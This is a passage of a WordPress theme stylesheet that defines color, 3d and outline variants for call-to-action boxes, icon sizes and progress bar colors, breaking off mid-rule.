.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-vista-blue.tm-vc_cta3-style-flat .tm-vc_cta3-content-header {
	color: #fff;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-vista-blue.tm-vc_cta3-style-3d {
	box-shadow: 0 5px 0 #4ac97d;
	color: #e1f5e9;
	border-color: transparent;
	background-color: #75D69C;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-vista-blue.tm-vc_cta3-style-3d .tm-vc_cta3-content-header {
	color: #fff;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-vista-blue.tm-vc_cta3-style-outline {
	border-color: #75D69C;
	background-color: transparent;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-vista-blue.tm-vc_cta3-style-outline .tm-vc_cta3-content-header {
	color: #75D69C;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-orange.tm-vc_cta3-style-classic .tm-vc_cta3-content-header {
	color: #F7BE68
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-orange.tm-vc_cta3-style-flat {
	color: #faf0e1;
	border-color: transparent;
	background-color: #F7BE68;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-orange.tm-vc_cta3-style-flat .tm-vc_cta3-content-header {
	color: #fff
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-orange.tm-vc_cta3-style-3d {
	box-shadow: 0 5px 0 #f4a733;
	color: #faf0e1;
	border-color: transparent;
	background-color: #F7BE68;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-orange.tm-vc_cta3-style-3d .tm-vc_cta3-content-header {
	color: #fff;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-orange.tm-vc_cta3-style-outline {
	border-color: #F7BE68;
	background-color: transparent;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-orange.tm-vc_cta3-style-outline .tm-vc_cta3-content-header {
	color: #F7BE68;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-sky.tm-vc_cta3-style-classic .tm-vc_cta3-content-header {
	color: #5AA1E3
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-sky.tm-vc_cta3-style-flat {
	color: #dce9f5;
	border-color: transparent;
	background-color: #5AA1E3;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-sky.tm-vc_cta3-style-flat .tm-vc_cta3-content-header {
	color: #fff;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-sky.tm-vc_cta3-style-3d {
	box-shadow: 0 5px 0 #2a86db;
	color: #dce9f5;
	border-color: transparent;
	background-color: #5AA1E3;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-sky.tm-vc_cta3-style-3d .tm-vc_cta3-content-header {
	color: #fff;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-sky.tm-vc_cta3-style-outline {
	border-color: #5AA1E3;
	background-color: transparent
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-sky.tm-vc_cta3-style-outline .tm-vc_cta3-content-header {
	color: #5AA1E3;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-green.tm-vc_cta3-style-classic .tm-vc_cta3-content-header {
	color: #6DAB3C;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-green.tm-vc_cta3-style-flat {
	color: #e5f2da;
	border-color: transparent;
	background-color: #6DAB3C;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-green.tm-vc_cta3-style-flat .tm-vc_cta3-content-header {
	color: #fff;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-green.tm-vc_cta3-style-3d {
	box-shadow: 0 5px 0 #53812d;
	color: #e5f2da;
	border-color: transparent;
	background-color: #6DAB3C;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-green.tm-vc_cta3-style-3d .tm-vc_cta3-content-header {
	color: #fff
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-green.tm-vc_cta3-style-outline {
	border-color: #6DAB3C;
	background-color: transparent;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-green.tm-vc_cta3-style-outline .tm-vc_cta3-content-header {
	color: #6DAB3C;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-juicy-pink.tm-vc_cta3-style-classic .tm-vc_cta3-content-header {
	color: #F4524D;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-juicy-pink.tm-vc_cta3-style-flat {
	color: #fce2e1;
	border-color: transparent;
	background-color: #F4524D
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-juicy-pink.tm-vc_cta3-style-flat .tm-vc_cta3-content-header {
	color: #fff
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-juicy-pink.tm-vc_cta3-style-3d {
	box-shadow: 0 5px 0 #f11f18;
	color: #fce2e1;
	border-color: transparent;
	background-color: #F4524D
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-juicy-pink.tm-vc_cta3-style-3d .tm-vc_cta3-content-header {
	color: #fff
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-juicy-pink.tm-vc_cta3-style-outline {
	border-color: #F4524D;
	background-color: transparent;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-juicy-pink.tm-vc_cta3-style-outline .tm-vc_cta3-content-header {
	color: #F4524D;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-sandy-brown.tm-vc_cta3-style-classic .tm-vc_cta3-content-header {
	color: #F79468;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-sandy-brown.tm-vc_cta3-style-flat {
	color: #f7e1d7;
	border-color: transparent;
	background-color: #F79468;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-sandy-brown.tm-vc_cta3-style-flat .tm-vc_cta3-content-header {
	color: #fff
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-sandy-brown.tm-vc_cta3-style-3d {
	box-shadow: 0 5px 0 #f46e33;
	color: #f7e1d7;
	border-color: transparent;
	background-color: #F79468;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-sandy-brown.tm-vc_cta3-style-3d .tm-vc_cta3-content-header {
	color: #fff;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-sandy-brown.tm-vc_cta3-style-outline {
	border-color: #F79468;
	background-color: transparent;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-sandy-brown.tm-vc_cta3-style-outline .tm-vc_cta3-content-header {
	color: #F79468;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-purple.tm-vc_cta3-style-classic .tm-vc_cta3-content-header {
	color: #B97EBB
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-purple.tm-vc_cta3-style-flat {
	color: #f4dff5;
	border-color: transparent;
	background-color: #B97EBB;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-purple.tm-vc_cta3-style-flat .tm-vc_cta3-content-header {
	color: #fff;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-purple.tm-vc_cta3-style-3d {
	box-shadow: 0 5px 0 #a559a8;
	color: #f4dff5;
	border-color: transparent;
	background-color: #B97EBB;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-purple.tm-vc_cta3-style-3d .tm-vc_cta3-content-header {
	color: #fff;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-purple.tm-vc_cta3-style-outline {
	border-color: #B97EBB;
	background-color: transparent;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-purple.tm-vc_cta3-style-outline .tm-vc_cta3-content-header {
	color: #B97EBB;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-black.tm-vc_cta3-style-classic .tm-vc_cta3-content-header {
	color: #002b5c;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-black.tm-vc_cta3-style-flat {
	color: #d9d9d9;
	border-color: transparent;
	background-color: #002b5c;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-black.tm-vc_cta3-style-flat .tm-vc_cta3-content-header {
	color: #fff;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-black.tm-vc_cta3-style-3d {
	box-shadow: 0 5px 0 #0e0e0e;
	color: #d9d9d9;
	border-color: transparent;
	background-color: #002b5c;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-black.tm-vc_cta3-style-3d .tm-vc_cta3-content-header {
	color: #fff;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-black.tm-vc_cta3-style-outline {
	border-color: #002b5c;
	background-color: transparent;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-black.tm-vc_cta3-style-outline .tm-vc_cta3-content-header {
	color: #002b5c;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-grey.tm-vc_cta3-style-classic .tm-vc_cta3-content-header {
	color: #f5f8f9;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-grey.tm-vc_cta3-style-flat {
	color: #9d9d9e;
	border-color: transparent;
	background-color: #f5f8f9
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-grey.tm-vc_cta3-style-flat .tm-vc_cta3-content-header {
	color: #666;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-grey.tm-vc_cta3-style-3d {
	box-shadow: 0 5px 0 #cfcfcf;
	color: #9d9d9e;
	border-color: transparent;
	background-color: #f5f8f9;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-grey.tm-vc_cta3-style-3d .tm-vc_cta3-content-header {
	color: #666;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-grey.tm-vc_cta3-style-outline {
	border-color: #f5f8f9;
	background-color: transparent;
}
.wpb_wrapper div:not(.tm-sbox) .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-grey.tm-vc_cta3-style-outline .tm-vc_cta3-content-header {
	color: #f5f8f9;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-white.tm-vc_cta3-style-classic .tm-vc_cta3-content-header {
	color: #FFF;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-white.tm-vc_cta3-style-flat {
	color: #9d9d9e;
	border-color: transparent;
	background-color: #FFF;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-white.tm-vc_cta3-style-flat .tm-vc_cta3-content-header{
	color: #666;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-white.tm-vc_cta3-style-3d {
	box-shadow: 0 5px 0 #e3e3e3;
	color: #9d9d9e;
	border-color: transparent;
	background-color: #FFF;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-white.tm-vc_cta3-style-3d .tm-vc_cta3-content-header {
	color: #666;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-white.tm-vc_cta3-style-outline {
	border-color: #FFF;
	background-color: transparent;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-white.tm-vc_cta3-style-outline .tm-vc_cta3-content-header {
	color: #FFF;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-classic.tm-vc_cta3-style-flat {
	color: #9d9d9e;
	border-color: transparent;
	background-color: #F0F0F0;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-classic.tm-vc_cta3-style-flat .tm-vc_cta3-content-header {
	color: #666;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-classic.tm-vc_cta3-style-3d {
	box-shadow: 0 5px 0 #d4d4d4;
	color: #9d9d9e;
	border-color: transparent;
	background-color: #F0F0F0;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-classic.tm-vc_cta3-style-3d .tm-vc_cta3-content-header {
	color: #666;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-classic.tm-vc_cta3-style-outline {
	border-color: #F0F0F0;
	background-color: transparent;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-classic.tm-vc_cta3-style-outline .tm-vc_cta3-content-header {
	color: #F0F0F0;
}
.tm-vc_cta3.tm-vc_cta3-icon-size-xs .tm-vc_icon_element .tm-vc_icon_element-inner {
	height: 1.2em;
	width: 1.2em;
}
.tm-vc_cta3.tm-vc_cta3-icon-size-sm .tm-vc_icon_element .tm-vc_icon_element-inner {
	height: 2em;
	width: 2em;
}
.tm-vc_cta3.tm-vc_cta3-icon-size-md .tm-vc_icon_element .tm-vc_icon_element-inner {
	height: 3.8em;
	width: 3em;
}
.tm-vc_cta3.tm-vc_cta3-icon-size-lg .tm-vc_icon_element .tm-vc_icon_element-inner {
	height: 4em;
	width: 4em;
}
.tm-vc_cta3.tm-vc_cta3-icon-size-xl .tm-vc_icon_element .tm-vc_icon_element-inner {
	height: 5em;
	width: 5em;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-bottom .tm-vc_cta3-icons .tm-vc_icon_element,
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-top .tm-vc_cta3-icons .tm-vc_icon_element{
    display: inline-block;
}
/*** 
====================================================================
	Animation setting
====================================================================
 ***/
.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner .tm-vc_icon_element-icon,
.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner{
	transition: all .4s ease-in-out;
    -moz-transition: all .4s ease-in-out;
    -webkit-transition: all .4s ease-in-out;
    -o-transition: all .4s ease-in-out;
}
.vc_col-has-fill>.vc_column-inner, 
.vc_row-has-fill+.vc_row-full-width+.vc_row>.vc_column_container>.vc_column-inner, 
.vc_row-has-fill+.vc_row>.vc_column_container>.vc_column-inner, 
.vc_row-has-fill+.vc_vc_row>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner, 
.vc_row-has-fill+.vc_vc_row_inner>.vc_row>.vc_vc_column_inner>.vc_column_container>.vc_column-inner, 
.vc_row-has-fill>.vc_column_container>.vc_column-inner, .vc_row-has-fill>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner, 
.vc_row-has-fill>.vc_vc_column_inner>.vc_column_container>.vc_column-inner{
	padding-top: 0px;
}
/*** 
====================================================================
	Progress Bar Section ( Color )
====================================================================
 ***/
/* Bar_red Progress Bar */
.tm-vc_icon_element-color-bar_green{
	color: #5bb75b;
}
.vc_progress_bar.themetechmount-progress-bar .vc_progress-bar-color-bar_green span.tm-vc_label_units.vc_label_units{
	background-color: #5bb75b;
}
.vc_progress_bar.themetechmount-progress-bar .vc_progress-bar-color-bar_green span.tm-vc_label_units.vc_label_units:before {
    border-color: #5bb75b transparent;
}
/* Bar_red Progress Bar */
.tm-vc_icon_element-color-bar_red{
	color: #da4f49;
}
.vc_progress_bar.themetechmount-progress-bar .vc_progress-bar-color-bar_red span.tm-vc_label_units.vc_label_units{
	background-color: #da4f49;
}
.vc_progress_bar.themetechmount-progress-bar .vc_progress-bar-color-bar_red span.tm-vc_label_units.vc_label_units:before {
    border-color: #da4f49 transparent;
}
/* Bar_blue Progress Bar */
.tm-vc_icon_element-color-bar_blue{
	color: #0074CC;
}
.vc_progress_bar.themetechmount-progress-bar .vc_progress-bar-color-bar_blue span.tm-vc_label_units.vc_label_units{
	background-color: #0074CC;
}
.vc_progress_bar.themetechmount-progress-bar .vc_progress-bar-color-bar_blue span.tm-vc_label_units.vc_label_units:before {
    border-color: #0074CC transparent;
}
/* White Color Progress Bar */
.vc_progress-bar-color-white.vc_progress_bar.themetechmount-progress-bar .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner .tm-vc_icon_element-icon,
.vc_progress-bar-color-white.vc_progress_bar.themetechmount-progress-bar .vc_general.vc_single_bar .vc_label{
	color: #fff;
}
.vc_progress-bar-color-white.vc_progress_bar.themetechmount-progress-bar span.tm-vc_label_units.vc_label_units:before {
    border-color: #fff transparent;
}
.vc_progress-bar-color-white.vc_progress_bar.themetechmount-progress-bar span.tm-vc_label_units.vc_label_units{
	color: #202020;
}
.vc_progress-bar-color-white.vc_progress_bar.themetechmount-progress-bar .vc_single_bar {
    background-color: rgba(192, 192, 192, 0.34);
}
/* Classic Blue Color Progress Bar */
.vc_progress-bar-color-bar_blue.vc_progress_bar.themetechmount-progress-bar .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner .tm-vc_icon_element-icon,
.vc_progress-bar-color-bar_blue.vc_progress_bar.themetechmount-progress-bar .vc_general.vc_single_bar .vc_label{
	color: #0074CC;
}
.vc_progress-bar-color-bar_blue.vc_progress_bar.themetechmount-progress-bar span.tm-vc_label_units.vc_label_units{
	background-color: #0074CC;
}
.vc_progress-bar-color-bar_blue.vc_progress_bar.themetechmount-progress-bar span.tm-vc_label_units.vc_label_units:before {
    border-color: #0074CC transparent;
}
.vc_progress-bar-color-bar_blue.vc_progress_bar.themetechmount-progress-bar span.tm-vc_label_units.vc_label_units{
	color: #fff;
}
/* Classic Turquoise Color Progress Bar */
.vc_progress-bar-color-bar_turquoise.vc_progress_bar.themetechmount-progress-bar .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner .tm-vc_icon_element-icon,
.vc_progress-bar-color-bar_turquoise.vc_progress_bar.themetechmount-progress-bar .vc_general.vc_single_bar .vc_label{
	color: #49afcd;
}
.vc_progress-bar-color-bar_turquoise.vc_progress_bar.themetechmount-progress-bar span.tm-vc_label_units.vc_label_units{
	background-color: #49afcd;
}
.vc_progress-bar-color-bar_turquoise.vc_progress_bar.themetechmount-progress-bar span.tm-vc_label_units.vc_label_units:before {
    border-color: #49afcd transparent;
}
.vc_progress-bar-color-bar_turquoise.vc_progress_bar.themetechmount-progress-bar span.tm-vc_label_units.vc_label_units{
	color: #fff;
}
/* Classic Green Color Progress Bar */
.vc_progress-bar-color-bar_green.vc_progress_bar.themetechmount-progress-bar .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner .tm-vc_icon_element-icon,
.vc_progress-bar-color-bar_green.vc_progress_bar.themetechmount-progress-bar .vc_general.vc_single_bar .vc_label{
	color: #5bb75b;
}
.vc_progress-bar-color-bar_green.vc_progress_bar.themetechmount-progress-bar span.tm-vc_label_units.vc_label_units{
	background-color: #5bb75b;
}
.vc_progress-bar-color-bar_green.vc_progress_bar.themetechmount-progress-bar span.tm-vc_label_units.vc_label_units:before {
    border-color: #5bb75b transparent;
}
.vc_progress-bar-color-bar_green.vc_progress_bar.themetechmount-progress-bar span.tm-vc_label_units.vc_label_units{
	color: #fff;
}
/* Classic Orange Color Progress Bar */
.tm-vc_icon_element-color-bar_orange,
.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-bar_orange .tm-vc_icon_element-icon,
.vc_progress-bar-color-bar_orange.vc_progress_bar.themetechmount-progress-bar .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner .tm-vc_icon_element-icon,
.vc_progress-bar-color-bar_orange.vc_progress_bar.themetechmount-progress-bar .vc_general.vc_single_bar .vc_label{
	color: #faa732;
}
.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-bar_orange span.tm-vc_label_units.vc_label_units,
.vc_progress-bar-color-bar_orange.vc_progress_bar.themetechmount-progress-bar span.tm-vc_label_units.vc_label_units{
	background-color: #faa732;
}
.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-bar_orange span.tm-vc_label_units.vc_label_units:before,
.vc_progress-bar-color-bar_orange.vc_progress_bar.themetechmount-progress-bar span.tm-vc_label_units.vc_label_units:before {
    border-color: #faa732 transparent;
}
.vc_progress-bar-color-bar_orange.vc_progress_bar.themetechmount-progress-bar span.tm-vc_label_units.vc_label_units{
	color: #fff;
}
/* Classic Red Color Progress Bar */
.vc_progress-bar-color-bar_red.vc_progress_bar.themetechmount-progress-bar .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner .tm-vc_icon_element-icon,
.vc_progress-bar-color-bar_red.vc_progress_bar.themetechmount-progress-bar .vc_general.vc_single_bar .vc_label{
	color: #da4f49;
}
.vc_progress-bar-color-bar_red.vc_progress_bar.themetechmount-progress-bar span.tm-vc_label_units.vc_label_units{
	background-color: #da4f49;
}
.vc_progress-bar-color-bar_red.vc_progress_bar.themetechmount-progress-bar span.tm-vc_label_units.vc_label_units:before {
    border-color: #da4f49 transparent;
}
.vc_progress-bar-color-bar_red.vc_progress_bar.themetechmount-progress-bar span.tm-vc_label_units.vc_label_units{
	color: #fff;
}
/* Classic Black Color Progress Bar */
.tm-vc_icon_element-color-bar_black,
.vc_progress-bar-color-bar_black.vc_progress_bar.themetechmount-progress-bar .vc_general.vc_single_bar .vc_label{
	color: #414141;
}
.vc_progress_bar.themetechmount-progress-bar .vc_progress-bar-color-bar_black span.tm-vc_label_units.vc_label_units,
.vc_progress-bar-color-bar_black.vc_progress_bar.themetechmount-progress-bar span.tm-vc_label_units.vc_label_units{
	background-color: #414141;
}
.vc_progress_bar.themetechmount-progress-bar .vc_progress-bar-color-bar_black span.tm-vc_label_units.vc_label_units:before,
.vc_progress-bar-color-bar_black.vc_progress_bar.themetechmount-progress-bar span.tm-vc_label_units.vc_label_units:before {
    border-color: #414141 transparent;
}
.vc_progress-bar-color-bar_black.vc_progress_bar.themetechmount-progress-bar span.tm-vc_label_units.vc_label_units{
	color: #fff;
}
/* Blue Color Progress Bar */
.vc_progress-bar-color-blue.vc_progress_bar.themetechmount-progress-bar .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner .tm-vc_icon_element-icon,
.vc_progress-bar-color-blue.vc_progress_bar.themetechmount-progress-bar .vc_general.vc_single_bar .vc_label{
	color: #5472D2;
}
.vc_progress-bar-color-blue.vc_progress_bar.themetechmount-progress-bar span.tm-vc_label_units.vc_label_units{
	background-color: #5472D2;
}
.vc_progress-bar-color-blue.vc_progress_bar.themetechmount-progress-bar span.tm-vc_label_units.vc_label_units:before {
    border-color: #5472D2 transparent;
}
.vc_progress-bar-color-blue.vc_progress_bar.themetechmount-progress-bar span.tm-vc_label_units.vc_label_units{
	color: #fff;
}
/* Turquoise Color Progress Bar */
.vc_progress-bar-color-turquoise.vc_progress_bar.themetechmount-progress-bar .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner .tm-vc_icon_element-icon,
.vc_progress-bar-color-turquoise.vc_progress_bar.themetechmount-progress-bar .vc_general.vc_single_bar .vc_label{
	color: #00C1CF;
}
.vc_progress-bar-color-turquoise.vc_progress_bar.themetechmount-progress-bar span.tm-vc_label_units.vc_label_units{
	background-color: #00C1CF;
}
.vc_progress-bar-color-turquoise.vc_progress_bar.themetechmount-progress-bar span.tm-vc_label_units.vc_label_units:before {
    border-color: #00C1CF transparent;
}
.vc_progress-bar-color-turquoise.vc_progress_bar.themetechmount-progress-bar span.tm-vc_label_units.vc_label_units{
	color: #fff;
}
/* pink Color Progress Bar */
.vc_progress-bar-color-pink.vc_progress_bar.themetechmount-progress-bar .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner .tm-vc_icon_element-icon,
.vc_progress-bar-color-pink.vc_progress_bar.themetechmount-progress-bar .vc_general.vc_single_bar .vc_label{
	color: #FE6C61;
}
.vc_progress-bar-color-pink.vc_progress_bar.themetechmount-progress-bar span.tm-vc_label_units.vc_label_units{
	background-color: #FE6C61;
}
.vc_progress-bar-color-pink.vc_progress_bar.themetechmount-progress-bar span.tm-vc_label_units.vc_label_units:before {
    border-color: #FE6C61 transparent;
}
.vc_progress-bar-color-pink.vc_progress_bar.themetechmount-progress-bar span.tm-vc_label_units.vc_label_units{
	color: #fff;
}
/* Violet Color Progress Bar */
.vc_progress-bar-color-violet.vc_progress_bar.themetechmount-progress-bar .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner .tm-vc_icon_element-icon,
.vc_progress-bar-color-violet.vc_progress_bar.themetechmount-progress-bar .vc_general.vc_single_bar .vc_label{
	color: #8D6DC4;
}
.vc_progress-bar-color-violet.vc_progress_bar.themetechmount-progress-bar span.tm-vc_label_units.vc_label_units{
	background-color: #8D6DC4;
}
.vc_progress-bar-color-violet.vc_progress_bar.themetechmount-progress-bar span.tm-vc_label_units.vc_label_units:before {
    border-color: #8D6DC4 transparent;
}
.vc_progress-bar-color-violet.vc_progress_bar.themetechmount-progress-bar span.tm-vc_label_units.vc_label_units{
	color: #fff;
}
/* Peacoc Color Progress Bar */
.vc_progress-bar-color-peacoc.vc_progress_bar.themetechmount-progress-bar .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner .tm-vc_icon_element-icon,
.vc_progress-bar-color-peacoc.vc_progress_bar.themetechmount-progress-bar .vc_general.vc_single_bar .vc_label{
	color: #4CADC9;
}
.vc_progress-bar-color-peacoc.vc_progress_bar.themetechmount-progress-bar span.tm-vc_label_units.vc_label_units{
	background-color: #4CADC9;
}
.vc_progress-bar-color-peacoc.vc_progress_bar.themetechmount-progress-bar span.tm-vc_label_units.vc_label_units:before {
    border-color: #4CADC9 transparent;
}
.vc_progress-bar-color-peacoc.vc_progress_bar.themetechmount-progress-bar span.tm-vc_label_units.vc_label_units{
	color: #fff;
}
/* Chino Color Progress Bar */
.vc_progress-bar-color-chino.vc_progress_bar.themetechmount-progress-bar .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner .tm-vc_icon_element-icon,
.vc_progress-bar-color-chino.vc_progress_bar.themetechmount-progress-bar .vc_general.vc_single_bar .vc_label{
	color: #CEC2AB;
}
.vc_progress-bar-color-chino.vc_progress_bar.themetechmount-progress-bar span.tm-vc_label_units.vc_label_units{
	background-color: #CEC2AB;
}
.vc_progress-bar-color-chino.vc_progress_bar.themetechmount-progress-bar span.tm-vc_label_units.vc_label_units:before {
    border-color: #CEC2AB transparent;
}
.vc_progress-bar-color-chino.vc_progress_bar.themetechmount-progress-bar span.tm-vc_label_units.vc_label_units{
	color: #fff;
}
/* Mulled_wine Color Progress Bar */
.vc_progress-bar-color-mulled_wine.vc_progress_bar.themetechmount-progress-bar .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner .tm-vc_icon_element-icon,
.vc_progress-bar-color-mulled_wine.vc_progress_bar.themetechmount-progress-bar .vc_general.vc_single_bar .vc_label{
	color: #50485B;
}
.vc_progress-bar-color-mulled_wine.vc_progress_bar.themetechmount-progress-bar span.tm-vc_label_units.vc_label_units{
	background-color: #50485B;
}
.vc_progress-bar-color-mulled_wine.vc_progress_bar.themetechmount-progress-bar span.tm-vc_label_units.vc_label_units:before {
    border-color: #50485B transparent;
}
.vc_progress-bar-color-mulled_wine.vc_progress_bar.themetechmount-progress-bar span.tm-vc_label_units.vc_label_units{
	color: #fff;
}
/* Black Color Progress Bar */
.vc_progress-bar-color-black.vc_progress_bar.themetechmount-progress-bar .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner .tm-vc_icon_element-icon,
.vc_progress-bar-color-black.vc_progress_bar.themetechmount-progress-bar .vc_general.vc_single_bar .vc_label{
	color: #002b5c;
}
.vc_progress-bar-color-black.vc_progress_bar.themetechmount-progress-bar span.tm-vc_label_units.vc_label_units{
	background-color: #002b5c;
}
.vc_progress-bar-color-black.vc_progress_bar.themetechmount-progress-bar span.tm-vc_label_units.vc_label_units:before {
    border-color: #002b5c transparent;
}
.vc_progress-bar-color-black.vc_progress_bar.themetechmount-progress-bar span.tm-vc_label_units.vc_label_units, 
.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-skincolor span.tm-vc_label_units.vc_label_units{
	color: #fff;
}
/* Grey Color Progress Bar */
.vc_progress-bar-color-grey.vc_progress_bar.themetechmount-progress-bar .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner .tm-vc_icon_element-icon,
.vc_progress-bar-color-grey.vc_progress_bar.themetechmount-progress-bar .vc_general.vc_single_bar .vc_label{
	color: #f5f8f9;
}
.vc_progress-bar-color-grey.vc_progress_bar.themetechmount-progress-bar span.tm-vc_label_units.vc_label_units{
	background-color: #f5f8f9;
}
.vc_progress-bar-color-grey.vc_progress_bar.themetechmount-progress-bar span.tm-vc_label_units.vc_label_units:before {
    border-color: #f5f8f9 transparent;
}
.vc_progress-bar-color-grey.vc_progress_bar.themetechmount-progress-bar span.tm-vc_label_units.vc_label_units{
	color: #202020;
}
/* Orange Color Progress Bar */
.vc_progress-bar-color-orange.vc_progress_bar.themetechmount-progress-bar .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner .tm-vc_icon_element-icon,
.vc_progress-bar-color-orange.vc_progress_bar.themetechmount-progress-bar .vc_general.vc_single_bar .vc_label{
	color: #F7BE68;
}
.vc_progress-bar-color-orange.vc_progress_bar.themetechmount-progress-bar span.tm-vc_label_units.vc_label_units{
	background-color: #F7BE68;
}
.vc_progress-bar-color-orange.vc_progress_bar.themetechmount-progress-bar span.tm-vc_label_units.vc_label_units:before {
    border-color: #F7BE68 transparent;
}
.vc_progress-bar-color-orange.vc_progress_bar.themetechmount-progress-bar span.tm-vc_label_units.vc_label_units{
	color: #fff; 
}
/* Sky Color Progress Bar */
.vc_progress-bar-color-sky.vc_progress_bar.themetechmount-progress-bar .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner .tm-vc_icon_element-icon,
.vc_progress-bar-color-sky.vc_progress_bar.themetechmount-progress-bar .vc_general.vc_single_bar .vc_label{
	color: #5AA1E3;
}
.vc_progress-bar-color-sky.vc_progress_bar.themetechmount-progress-bar span.tm-vc_label_units.vc_label_units{
	background-color: #5AA1E3;
}
.vc_progress-bar-color-sky.vc_progress_bar.themetechmount-progress-bar span.tm-vc_label_units.vc_label_units:before {
